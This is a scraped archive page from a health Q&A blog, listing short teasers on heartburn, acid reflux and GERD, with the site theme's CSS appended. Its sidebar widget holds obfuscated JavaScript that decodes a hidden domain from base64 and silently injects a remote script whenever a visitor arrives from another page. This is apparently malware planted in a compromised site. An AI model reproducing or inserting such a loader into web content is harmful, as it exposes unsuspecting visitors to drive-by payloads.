									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				acid reflux			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/how-to-best-treat-gerd/" title="How To Best Treat GERD">
	<img width="276" height="186" src="https://search4answers.com/wp-content/uploads/2015/12/new-site-GERD.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/how-to-best-treat-gerd/" title="How To Best Treat GERD">
			How To Best Treat GERD			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/eddyjambi/" title="Posts by Eddy Jambi" rel="author">Eddy Jambi</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Every other person feels heartburn, and has a hard time with digesting food at least once or twice a month. It’s considered as a common occurrence when the fast food is taken into account along with an unhealthy and fast lifestyle. People usually don’t pay much attention to it,...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/5-soothing-heartburn-remedies/" title="5 Soothing Heartburn Remedies">
	<img width="268" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/5-Soothing-Heartburn-Remedies-featured-1.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/5-soothing-heartburn-remedies/" title="5 Soothing Heartburn Remedies">
			5 Soothing Heartburn Remedies			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Nearly all people will experience heartburn at some point in their lives, and it’s estimated that for 40% of people, this problem will recur at least once a month. Fortunately, there’s lots you can do to reduce your symptoms or even stave off heartburn completely. Aside from the obvious...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/heart-burn-symptoms-and-treatments/" title="Heartburn Symptoms and Treatments">
	<img width="268" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Heart-Burn-Treatments-featured.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/heart-burn-symptoms-and-treatments/" title="Heartburn Symptoms and Treatments">
			Heartburn Symptoms and Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Heartburn is a very common problem, over seventy million people suffer from this. It starts in the upper abdomen and works its way up into the back of your throat. Some people mistake this, or heart ache, with angina. Laying down or leaning forward can make the symptoms of...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/heartburn-what-are-the-causes/" title="Heartburn: What are the Causes?">
	<img width="268" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Heart-Burn-Causes-featured.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/heartburn-what-are-the-causes/" title="Heartburn: What are the Causes?">
			Heartburn: What are the Causes?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	What is Heartburn? Heartburn is a type of burning sensation that happens in your chest. You will quickly discover that the pain can get worse if you lie down or bend over. Even though it is called heartburn, it has nothing to do with your heart. Rather, it is...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/what-are-common-signs-of-acid-reflux-2/" title="What Are Common Signs Of Acid Reflux?">
	<img width="268" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/new-site-acid-reflux.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/what-are-common-signs-of-acid-reflux-2/" title="What Are Common Signs Of Acid Reflux?">
			What Are Common Signs Of Acid Reflux?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Acid reflux is a condition when some of the strong acids from the stomach and other stomach contents flow up into the oesophagus via the LES, lower esophageal sphincter. The LES allows the food to enter the stomach once it is swallowed. The LES then would close to prevent...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/acid-reflux-what-are-treatments/" title="Acid Reflux: What Are The Treatments">
	<img width="298" height="157" src="https://search4answers.com/wp-content/uploads/2017/02/acid-reflux-what-are-the-treatments.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/acid-reflux-what-are-treatments/" title="Acid Reflux: What Are The Treatments">
			Acid Reflux: What Are The Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The treatment for acid reflux will depend on what the cause was for each individual. There are a wide range of treatment options that can be used. These options will help control the acid reflux and heartburn that the individual experiences. If it continues to flare up, the treatment...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8
body_size: 20012
content:
/*
Theme Name: Examiner
Description: Profesional responsive news theme.
Author: StepFox
Author URI: http://stepfox.net/
Theme URI: http://stepfox.net/examiner/
Version: 1.15
Tags: black, white, one-column, two-columns, three-columns, four-columns, custom-colors, custom-menu, featured-images, post-formats, theme-options
Text Domain: examiner
License:
License URI:
*/

/*Css reset*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline; }
/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
p:empty {
  display: none;
}
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

  @font-face {
    font-family: 'socicon';
    src: url('css/font/socicon-webfont.eot');
    src: url('css/font/socicon-webfont.eot?#iefix') format('embedded-opentype'),
         url('css/font/socicon-webfont.woff') format('woff'),
         url('css/font/socicon-webfont.woff2') format('woff2'),
         url('css/font/socicon-webfont.ttf') format('truetype'),
         url('css/font/socicon-webfont.svg#sociconregular') format('svg');
    font-weight: normal;
    font-style: normal;
    text-transform: initial;
}




.huge .img-featured-posts-image::after, .super-image::after, .super-slider li .super-slider-post::after, .super-slider li .super-slider-post::after, .img-featured-posts-image::before, .small-image::before, .wide-slider .slides li::after {
  opacity: 0.1 !important;
}

/*
Site Elements-------------------------------------------------------------
*/

a, a:visited {text-decoration: none; }
a:hover { }
.super-slider-post a:hover, .carousel-title a:hover, .carousel-author a:hover, .multi-category-title a:hover, .slide-title h2 a:hover, .img-featured-title a:hover, .small-title a:hover, .small-author a:hover, .img-featured-title h2 a:hover{color:#FFF;}
a:active, a:focus { outline: none; }
img { max-width: 100%; height: auto; vertical-align: top; }
img:hover { }
.jumping-posts-image img, .featured-posts-image img, #media-wrapper img, .widget[class*=_exm1] img, .post-page-gallery-thumbnails img, .post-page-gallery-slider img, .tv-mode img, #primary.archive img, .fullwidth-image img, .fullwidth img{width:100%;}
.page .fullwidth img{width:auto;}
::selection { background: #000; color: #FFF; }
::-moz-selection {background:#000;color:#FFF;}
body { overflow-y: scroll; margin: 0 auto; padding: 0; position: relative;overflow-x:hidden;}
#header { margin: 0 auto; width: 100%; background: #FFF; }
#wrapper { margin: 0 auto; width: 100%;  }
#main {   margin: 20px 0; display: block; float: left; background: #FFF; width: 100%; padding: 0 10px 30px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; min-height: 80vh; opacity: 1;}
.page .front-page#main{padding: 0 10px 30px;}
.single #main, .tax-post_format #main, .bbpress #main, .buddypress #main, .page-template-default #main, .page-template-pagewithsidebar #main {padding:30px 10px;}
.slide-title, .slide-excerpt, .slide-date, .top-menu-posts li{opacity:0;}
/*
--------------------------------------------------------------------------
*/

.home-widget { float: left; overflow:hidden;}
.home-widget.fixed-widget { position: fixed; top: 0;}
.home-widget.fixed-widget.navigation-has-menu { top: 72px; }
.admin-bar .home-widget.fixed-widget.navigation-has-menu { top: 104px; }
.admin-bar .home-widget.fixed-widget { top: 32px; }
#secondary .home-widget:last-child .widget-title{   transform: translateZ(0);    -moz-transform: translatez(0);    -ms-transform: translatez(0);    -o-transform: translatez(0);    -webkit-transform: translateZ(0);    -webkit-font-smoothing: antialiased; }
.widget-title { position:relative;padding: 0 10px; float: left; font-size: 30px; font-weight: 700; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%;margin-top:20px; z-index:1;color:#000;  vertical-align: text-bottom;  line-height: normal;}
.widget-title h1{float:left;font-size:33px;font-weight: 800;}
.widget-title a:hover, .featured-category a:hover{text-decoration:underline;}
.play-icon { margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: 34px; width: 34px; border-radius: 34px; position: absolute; background: #000; opacity: 0.7; -moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;z-index:99; }
.play-icon:after { content: ""; display: block; position: absolute; top: 12px; left: 13px; margin: 0 auto; border-bottom: 6px solid transparent; border-top: 6px solid transparent; border-left: 11px solid #FFF; }
.load-content { padding-bottom: 30px;width: 100%; float: left; margin-top: 15px; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards;}
.load-circle { border: 5px solid rgba(0,0,0,0); opacity: .9; border-top: 5px solid rgba(0,0,0,0); border-left: 5px solid rgba(0,0,0,0); border-radius: 20px; box-shadow: 0 0 35px #2187e7; width: 20px; height: 20px; margin: 0 auto; -moz-animation: spin .5s infinite linear; -webkit-animation: spin .5s infinite linear; }


/*
Widget Areas-------------------------------------------------------------
*/


#fullwidth { float: left; width: 100%; position: relative;}
.fullwidth { float: left; width: 100%; position: relative;}
#primary { width: 75%; float: left;padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#secondary { width: 25%; float: left;}
.single #secondary{margin-top:-20px;}

/*
Social--------------------------------------------------------
*/

.content-social { float: left; width:100%;padding:12px 0;}
#footer .content-social{width:220px;float:right;}
.content-social ul { float: left;text-align:center;width:100%; }
.content-social ul li { display:inline-block;float:left;margin:0 3px; }
.fb-social-icon, .twitter-social-icon, .pinterest-social-icon, .google-social-icon, .instagram-social-icon, .rss-social-icon, .youtube-social-icon {  float: left; font-family: 'socicon' !important; font-weight: 400 !important; font-size: 17px; line-height: 28px; margin-left:7px;}
.fb-social-icon:before {content:'b';}
.twitter-social-icon:before {content:'a'; }
.pinterest-social-icon:before {content:'d'; }
.google-social-icon:before { content:'c'; }
.youtube-social-icon:before {content:'r';}
.instagram-social-icon:before {content:'x'; }
.rss-social-icon:before {content:','; }

li#float-fb { background: #2a4f86; }
li#float-twit { background: #2e9acb; }
li#float-goog { background: #d4482c; }
li#float-pint { background: #a6141b; }
li#float-redd { background: #ff3a00; }

.fb-social-float-icon, .twitter-social-float-icon, .pinterest-social-float-icon, .google-social-float-icon, .reddit-social-float-icon{ float: left; font-family: 'socicon' !important;font-weight:400 !important;font-size:20px;line-height:20px;padding:12px;color:#FFF !important; }
.floating-share-icons{float:left;width:84px;position:relative;}
.floating-share-icons ul{float:left;width:44px;padding-right:40px;top:20px;position:absolute;-webkit-transform: translateZ(0);}
.floating-share-icons li{float:left;margin:1px;}
.fb-social-float-icon:before{content:'b';}
.twitter-social-float-icon:before{content:'a';}
.pinterest-social-float-icon:before{content:'d';}
.google-social-float-icon:before{content:'c';}
.reddit-social-float-icon:before{content:'C';}

#navigation .content-social{  width: auto;  float: right;  padding: 21px 10px;  border-left: 1px solid #ebebeb;  position: absolute;  right: 72px;}
#navigation .content-social ul{width:100%;max-width:85px;overflow:hidden;max-height:28px;-moz-transition: all 0.6s; -o-transition: all 0.6s; -ms-transition: all 0.6s; transition: all 0.6s; -webkit-transition: all 0.6s;}
#navigation .content-social:hover ul{ max-width:360px;}
#navigation .content-social li{margin:0 9px;}
#navigation .content-social:hover li{   -webkit-transform-style: preserve-3d;  transform-style: preserve-3d; -webkit-transform: scale(0);  transform: scale(0);  -webkit-animation: popUp .2s ease-in forwards;  animation: popUp .2s ease-in forwards;}
#navigation .content-social:hover li:nth-child(2){ -webkit-animation-delay: .15s;animation-delay: .15s; -moz-animation-delay: .15s; }
#navigation .content-social:hover li:nth-child(3){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
#navigation .content-social:hover li:nth-child(4){ -webkit-animation-delay: .25s;animation-delay: .25s; -moz-animation-delay: .25s; }
#navigation .content-social:hover li:nth-child(5){ -webkit-animation-delay: .3s;animation-delay: .3s; -moz-animation-delay: .3s; }
#navigation .content-social:hover li:nth-child(6){ -webkit-animation-delay: .35s;animation-delay: .35s; -moz-animation-delay: .35s; }
#navigation .content-social:hover li:nth-child(7){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }

/*
Search-------------------------------------------------------------------------------------------------------------------------
*/



.search-box { position: absolute; right: 0; }
.fixed-menu .search-box { padding: 0; }
#searchform { float: right; position: relative; }
#searchform input { cursor: pointer; background: #1D1D1D; float: left; font-size: 12px; line-height: 15px; margin: 0; padding: 0 10px; width: 100px; height: 37px; -moz-transition: all 0.2s; -o-transition: all 0.2s; -ms-transition: all 0.2s; transition: all 0.2s; -webkit-transition: all 0.2s; border: 0; color: transparent; color: #FFF; font-family: inherit; }
#searchform #s:focus { outline: none; }
#searchform input:focus { cursor: text; }
.fixed-menu #searchform input { height: 28px; margin: 4px 0; }
.fixed-menu .submit-button { width: 28px; height: 28px; margin: 4px 0; margin-left: 1px; background-position: 4px; }
.submit-button { height: 37px; padding: 0; width: 35px; float: right; border: none; cursor: pointer; color: #FFF; text-transform: uppercase; font-size: 14px; padding: 5px; }
input#s:focus + .submit-button { display: block; }

#navigation #searchform { float: right; position: relative;}
#navigation #searchform input { cursor:pointer;  background:url(images/search-icon-black.png) no-repeat 50% 50%; float: left; font-size:25px;font-weight: 700; padding: 0 0 0 10px; width: 60px; height: 69px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border:0;border-left:1px solid #FFF;color:transparent;}
#navigation #searchform input:focus, #navigation .search-box.active #searchform input{ color: #000; cursor:text;background-color:#FFF;background-image:none;}
#navigation .submit-button{height: 60px;padding: 0;width: 60px;margin: 5px 0;position: absolute;right: 0;border: none;display:none;cursor:pointer;color:#FFF;text-transform:uppercase;font-size:14px;}
#navigation input#s:focus + .submit-button,  #navigation .search-box.active input + .submit-button {display:block;}



#searchform .featured-thumbnails{position:absolute;display:none;width:100%;background:#FFF;top:70px;z-index: 1;}
#searchform .featured-thumbnails li{width: 100%;  margin: 20px 0 0; float: left; box-sizing: border-box; padding: 0 20px;position: relative;overflow:hidden;line-height:12px;}
#searchform .featured-thumbnails li:last-child{padding-bottom:20px;}
#searchform #s:focus ~ .featured-thumbnails, .active #searchform .featured-thumbnails{display:block;}
.fixed-menu #searchform{display:none;}
#navigation #mob-menu #searchform{width: 100%;}
.fixed-menu #mob-menu #searchform{display:block;width:100%;}
#mob-menu .search-box{top:0;width:100%;/*pointer-events: none;*/}
#navigation #mob-menu #searchform input{border-left:0;height:82px;margin:0;float:right;/*pointer-events: all;*/}
#navigation #mob-menu #searchform input:focus{width:calc(100% - 87px);}
#navigation #mob-menu .submit-button{height:72px;width:60px;}
#mob-menu .search-box.active{width:100%;}
#mob-menu .featured-thumbnails{display:none;visibility: hidden;}


/*
top-menu-posts -------------------------------------
*/
.top-menu{height:70px; transition: all 0.3s; -webkit-transition: all 0.3s;width:calc(100% - 308px);position:relative;float:left;opacity:1;background:#FFF;border-bottom:1px solid #000;  box-sizing: border-box;}
.fixed-menu .top-menu{height:0;width:calc(100% - 154px);overflow:hidden;opacity:0;border:none;}
.top-menu-posts{float:left;overflow:hidden;width:calc(100% - 70px);height:70px;transition: all 0.3s;overflow:hidden;}
.fixed-menu .top-menu-posts{height:0;opacity:0;}
.top-menu-posts li{width:28.3%;overflow:hidden;float:left;margin:0 4% 0 2%;}
.top-menu-posts li.nowidgetfx{opacity:1;}
.top-menu-posts li:last-child{margin:0 0 0 2%;}
.fixed-menu .top-menu-posts li {display:none;}

.top-menu-posts li:nth-child(2){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.top-menu-posts li:nth-child(3){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }
.top-menu-posts li .featured-posts-image{float:right;margin-right:15px;width:58px;margin-top:6px;}
.top-menu-posts li .featured-posts-image img{border-radius: 100px;}
.top-menu-posts li .featured-posts-text{width:calc(100% - 91px);float:left;}
.top-menu-posts li .featured-posts-title{padding:0;width:65%;padding-left:5%;  margin-top: 6px;text-transform: uppercase;}
.top-menu-posts li .category-icon{width:30%;margin-top:9px;text-align:center;line-height:14px;font-style:italic;color:#CCC;word-wrap: break-word;}


/*
Logo-------------------------------------
*/


#site-logo {float:left;background:#FFF;}
.fixed-menu #site-logo{}
.fixed-menu .big-logo{width:154px;height:70px;}
.big-logo{float: left;  position: relative;  width: 154px;height:70px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border-right:1px solid #000;box-sizing:border-box;}


/*
Main Menu-------------------------------------------------------------------------------------------------------------------------
*/
.add-menu{width: 100%;font-weight: 800;padding: 25px 0;float: left;font-size: 20px;text-align: center;color:#000;}
.fixed-menu {top: -33px;}
#nav-wrapper { box-sizing: border-box;width: 100%;float: left;min-height:70px;}
.admin-bar #nav-wrapper .fixed-menu { top: 32px; }
#nav-wrapper .fixed-menu { position: fixed; left: 0; top: 0;}
#navigation { float: left; display: block; position: relative; width: 100%; z-index: 999; z-index: 99999;border-bottom:1px solid #f1f1f1;}

#main-nav{float:left;width:calc(100% - 154px);-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;}
.fixed-menu #main-nav{float:left;width:calc(100% - 154px);}
#mob-menu { padding: 13px 0; text-align: center; display: none; text-transform: uppercase; font-size: 15px; font-weight: 700; line-height: 40px; }
.mob-menu-button{cursor: pointer;z-index:9;position: absolute; width: 28px; background: url(images/menu_icon.png) no-repeat 50% 50%; height: 20px; left: 25px; top: 31px;}
.menu-item {  vertical-align: top; font-size: 14px; font-weight: 400; line-height: 70px; text-decoration: none;float:left;}
.fixed-menu .sub-menu-wrapper{top:70px;}
.sub-menu-wrapper {border-top:1px solid #FFF; position: absolute; left:0; z-index: 998; width: 100%; display: none; top: 70px; background: #FFF;}

.sub-menu-wrapper:before{ content:''; position: absolute; left:0; z-index: 998; width: 100%; top: 100%;   background: rgba(0, 0, 0, 0.3);height:100vh;pointer-events:none;}

.sub-menu{top: 0; position: absolute; right: 0; z-index: 999; background: #F4F4F4; display: block; }
.menu-links.inside-menu .sub-menu { display: none;}
.menu-links.inside-menu .active .sub-menu { display: block; }
.sub-menu-wrapper .menu-links.inside-menu .menu-links.inside-menu { display: none; }
.sub-menu-wrapper .menu-links.inside-menu .sub-meni { float: left; z-index: 999; position: absolute; display: none; top: 0; left: 0; width: auto; padding-top: 0; }

.sub-meni .sub-meni, .fixed-menu .sub-meni .sub-meni{ top: 0; }
.sub-meni {background:#FFF; float: left; z-index: 999; position: absolute; display: none; top: 140px; width: 218px;  box-shadow: 0 5px 10px -5px #000;}
.fixed-menu .sub-meni{top: 70px;}
.menu-links.inside-menu .sub-meni { left: 218px; display: none; padding-top: 0; }

.menu-links.inside-menu .menu-item {cursor:pointer; padding: 0;line-height: normal;float:left;width:100%;   border-bottom: 1px solid #D9D9D9;}
.sub-menu .menu-links.inside-menu .menu-item.active{background:#F4F4F4;}
#main-nav .sub-meni .menu-links.inside-menu { border-bottom: none; width:100%;padding:0;}
.sub-meni .menu-links.inside-menu li { position: relative; background: #FFF; width: 100%;border-bottom:0;  border-top: 1px solid rgba(0, 0, 0, 0.15);}
.sub-meni li { width: 164px; }

#main-nav .menu-links.inside-menu { width: 16.1%; float: left;box-sizing:border-box;padding:20px;}
.menu-links.inside-menu .menu-link { color: #FFF; border: none; position: relative; padding: 0; margin: 10px 24px;font-size:14px; }
.sub-menu-wrapper .menu-links.inside-menu .menu-link{color:#000;}
.menu-link { padding: 0 24px; float: left; text-transform: uppercase; }
.sub-menu-wrapper .six-menu{width:100%;}
.sub-menu-wrapper .five-menu{width:83.9%;}
.sub-menu-wrapper .six-menu li{width:16.65%;float:left;}
.sub-menu-wrapper .five-menu li{width:20%;float:left;}
.sub-menu-wrapper .small-category{width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;float:none;margin:0 auto;}
.sub-menu-wrapper .small-category li:nth-child(even){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.sub-menu-wrapper .small-category li{-webkit-animation: menu-in-up 1s ease both; animation: menu-in-up 1s ease both;-moz-animation:menu-in-up 1s ease both;box-sizing:border-box;padding:20px 10px;}
.sub-menu-wrapper li img{width:100%;}

.sub-menu-wrapper .small-category .small-text{position: relative;float:left;padding:0;position: static;margin:10px 0;text-shadow:none;font-size:16px;}
.sub-menu-wrapper .small-category .small-text a{color:#000;font-size:14px;}

@-webkit-keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);}}
@-moz-keyframes menu-in-up
{0%{-moz-transform: translateY(20px);opacity:0;}100%{-moz-transform: translateY(0);}}
@keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}}


/*
Footer-------------------------------------------------------------
*/

#footer {width: 100%;  display: table;  margin: 0 auto;background:#000;color:#232323;float:left;padding: 0 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
#footer a{color:#232323;font-weight:600;}
.footer-logo{width:116px;float:left;}
.footer-wrap { margin: 50px auto 25px;  display: table;border-top:1px solid #232323;border-bottom:1px solid #232323;width:100%;}
#bottom-menu { width: calc(100% - 140px - 220px); float: left; margin-top: 10px; }
#footer .add-menu{padding:6px 0;color:#FFF;}
#bottom-menu ul { text-align: center }
